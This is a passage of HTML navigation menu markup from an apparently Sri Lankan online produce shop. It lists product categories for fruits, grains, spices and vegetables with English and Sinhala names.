		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37420"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/papaya-%e0%b6%b4%e0%b7%90%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Papaya &#8211; පැපොල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37421"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/passionfruit-%e0%b6%b4%e0%b7%90%e0%b7%82%e0%b6%b1%e0%b7%8a%e0%b7%86%e0%b7%98%e0%b6%a7%e0%b7%8a/">Passionfruit &#8211; පැෂන්ෆෘට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37422"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/peanut-%e0%b6%bb%e0%b6%a7%e0%b6%9a%e0%b6%a2%e0%b7%94/">Peanut &#8211; රටකජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37423"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pears-%e0%b6%b4%e0%b7%99%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Pears &#8211; පෙයාර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37424"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pineapple-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f%e0%b7%83%e0%b7%92/">Pineapple &#8211; අන්නාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37425"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pomegranate-%e0%b6%af%e0%b7%99%e0%b7%85%e0%b7%94%e0%b6%b8%e0%b7%8a/">Pomegranate &#8211; දෙළුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37426"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/prune-%e0%b6%b4%e0%b7%98%e0%b6%b1%e0%b7%8a/">Prune &#8211; පෘන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37427"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rambutan-%e0%b6%bb%e0%b6%b9%e0%b7%94%e0%b6%a7%e0%b6%b1%e0%b7%8a/">Rambutan &#8211; රඹුටන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37392"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37429"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rose-apple-%e0%b6%a2%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%94/">Rose Apple &#8211; ජම්බු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37430"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/soursop-%e0%b6%9a%e0%b6%a7%e0%b7%94-%e0%b6%86%e0%b6%ad%e0%b7%8f/">Soursop &#8211; කටු ආතා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37431"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/strawberry-%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9d%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Strawberry &#8211; ස්ට්‍රෝබෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37433"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/velvet-tamarind-%e0%b6%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%b9%e0%b6%bd%e0%b7%8f/">Velvet Tamarind &#8211; ගල් සියඹලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37434"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/watermelon-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b6%a9%e0%b7%94/">Watermelon &#8211; කොමඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37435"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/wood-apple-%e0%b6%af%e0%b7%92%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a/">Wood Apple &#8211; දිවුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37419"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/other-fruits-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Other Fruits &#8211; වෙනත් පළතුරු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37447"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Grain ධාන්‍ය</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37438"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37440"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/barley-%e0%b6%b6%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%bd%e0%b7%92/">Barley &#8211; බාර්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37443"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/black-gram-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b6%af%e0%b7%94/">Black Gram &#8211; උළුදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37445"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/cowpea-%e0%b6%9a%e0%b7%80%e0%b7%94%e0%b6%b4%e0%b7%92/">Cowpea &#8211; කවුපි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37444"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/corn-%e0%b6%89%e0%b6%bb%e0%b7%92%e0%b6%9f%e0%b7%94/">Corn &#8211; ඉරිඟු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37446"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/dhal-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94/">Dhal &#8211; පරිප්පු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37439"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37448"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/finger-millet-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b6%b1%e0%b7%8a/">Finger Millet &#8211; කුරක්කන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37449"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-gram-%e0%b6%b8%e0%b7%94%e0%b6%82-%e0%b6%87%e0%b6%a7/">Green Gram &#8211; මුං ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37450"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37451"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/millet-%e0%b6%b8%e0%b7%99%e0%b6%b1%e0%b7%9a%e0%b6%bb%e0%b7%92/">Millet &#8211; මෙනේරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37452"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/oats-%e0%b6%95%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Oats &#8211; ඕට්ස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37458"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37453"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/peas-%e0%b6%9a%e0%b6%a9%e0%b6%bd/">Peas &#8211; කඩල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37454"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/rice-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Rice &#8211; හාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37455"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/semolina-%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b6%82/">Semolina &#8211; රුලං</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37456"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/wheat-%e0%b6%ad%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%94/">Wheat &#8211; තිරිගු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37457"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/other-grains-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Other Grains &#8211; වෙනත් ධාන්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37512"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Spices කුළුබඩු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37490"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37493"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/basil-%e0%b6%b8%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%ad%e0%b6%bd%e0%b7%8f/">Basil &#8211; මදුරුතලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37494"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cardamom-%e0%b6%91%e0%b6%b1%e0%b7%83%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Cardamom &#8211; එනසාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37495"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cinnamon-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b3%e0%b7%94/">Cinnamon &#8211; කුරුඳු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37496"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/clove-%e0%b6%9a%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94-%e0%b6%b1%e0%b7%90%e0%b6%a7%e0%b7%92/">Clove &#8211; කරාබු නැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37497"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/coriander-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Coriander &#8211; කොත්තමල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cumming-%e0%b7%83%e0%b7%96%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Cumming &#8211; සූදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37499"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dawul-kurunduil-%e0%b6%af%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%af%e0%b7%94/">Dawul-Kurunduil &#8211; දවුල් කුරුදු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37491"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dill-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Dill &#8211; දුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fennel-%e0%b6%b8%e0%b7%84%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Fennel &#8211; මහදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fenugreek-seed-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Fenugreek Seed &#8211; උළුහාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37505"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37506"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemongrass-%e0%b7%83%e0%b7%9a%e0%b6%bb/">Lemongrass &#8211; සේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37507"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mace-%e0%b7%80%e0%b7%83%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92/">Mace &#8211; වසාවාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37508"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">Mustard &#8211; අබ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37492"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37509"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/nutmeg-%e0%b7%83%e0%b7%8f%e0%b6%af%e0%b7%92%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Nutmeg &#8211; සාදික්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37510"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pasley-%e0%b6%b4%e0%b7%83%e0%b7%8a%e0%b6%bd%e0%b7%92/">Pasley &#8211; පස්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37511"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pepper-%e0%b6%9c%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Pepper &#8211; ගම්මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37513"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/spices-mixture-%e0%b6%ad%e0%b7%94%e0%b6%b1%e0%b6%b4%e0%b7%84-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Spices Mixture &#8211; තුනපහ මිශ්‍රණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/turmeric-%e0%b6%9a%e0%b7%84/">Turmeric &#8211; කහ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37516"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/other-spices-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Other Spices &#8211; වෙනත් කුළුබඩු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37589"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/">Vegetable එළවළු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37517"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37523"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/agati-leaves-%e0%b6%9a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Agati Leaves &#8211; කතුරු මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37524"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/amaranth-leaves-%e0%b6%ad%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b6%bd%e0%b7%8f/">Amaranth Leaves &#8211; තම්පලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37525"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/artichoke-%e0%b6%86%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%92%e0%b6%a0%e0%b7%9d%e0%b6%9a%e0%b7%8a/">Artichoke &#8211; ආර්ටිචෝක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37526"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-plantain-%e0%b6%85%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Green Plantain &#8211; අළු කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37527"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beans-%e0%b6%b6%e0%b7%9d%e0%b6%82%e0%b6%a0%e0%b7%92/">Beans &#8211; බෝංචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37529"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bell-peppers-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%b4%e0%b6%bb%e0%b7%8a/">Bell Peppers &#8211; බෙල් පෙපර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37528"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beetroot-%e0%b6%b6%e0%b7%93%e0%b6%a7%e0%b7%8a%e0%b6%bb%e0%b7%96%e0%b6%a7%e0%b7%8a/">Beetroot &#8211; බීට්රූට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37530"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/big-onion-%e0%b6%bd%e0%b7%9c%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Big Onion &#8211; ලොකුළුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37531"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bird-chilli-%e0%b6%9a%e0%b7%9c%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Bird Chilli &#8211; කොච්චි මිරිස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37518"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37532"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bitter-gour-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Bitter Gour &#8211; කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37533"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bottle-gourd-%e0%b6%af%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b6%b6%e0%b7%94/">Bottle Gourd &#8211; දියලබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37534"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/breadfruit-%e0%b6%af%e0%b7%99%e0%b6%bd%e0%b7%8a/">Breadfruit &#8211; දෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37535"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/brinjal-%e0%b7%80%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b6%a7%e0%b7%94/">Brinjal &#8211; වම්බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37536"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cabbage-%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cabbage &#8211; ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37537"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cantaloupe-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a7%e0%b6%bd%e0%b7%96%e0%b6%b4%e0%b7%8a/">Cantaloupe &#8211; කැන්ටලූප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37538"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/capsicum-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Capsicum &#8211; මාළු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37540"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/carrot-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b6%a7%e0%b7%8a/">Carrot &#8211; කැරට්</a></li>
